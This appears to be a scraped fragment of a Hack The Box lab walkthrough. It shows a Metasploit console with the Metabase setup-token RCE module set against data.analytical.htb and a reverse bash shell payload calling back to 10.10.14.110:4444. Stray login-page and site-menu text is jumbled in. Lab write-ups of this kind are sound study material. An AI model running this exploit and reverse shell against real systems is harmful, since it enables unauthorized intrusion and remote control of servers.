 msf6 exploit(linux/http/metabase_setup_token_rce) > options
Hunter Exploit-DB Google Hacking DB OffSec
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://data.analytical.htb/ yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.10.14.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Sign in to Metabase
Email address: required
Exploit target:
Id Name
-- ----
0 Automatic Target
Password
Shhh...
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) >
Remember me